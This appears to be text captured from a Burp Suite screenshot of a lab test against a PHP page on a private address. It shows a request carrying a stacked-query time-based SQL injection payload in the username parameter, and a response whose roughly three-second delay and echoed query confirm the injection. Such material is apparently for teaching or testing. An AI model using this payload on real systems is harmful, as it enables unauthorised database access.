 1 × ...
Send Cancel < > Target: http://10.110.137.170
Request
Pretty Raw \n Actions
1 GET /pdo.php?username=hacker';select sleep(3)%23&password=admin
HTTP/1.1
2 Host: 10.110.137.170
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 25 May 2021 08:08:17 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 content-type=text/html;charset=utf-8:
8 Content-Length: 86
9
10 select * from user where username='hacker';select sleep(3)#' and pa
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (7)
疯猫网络
Done 295 bytes | 3,010 millis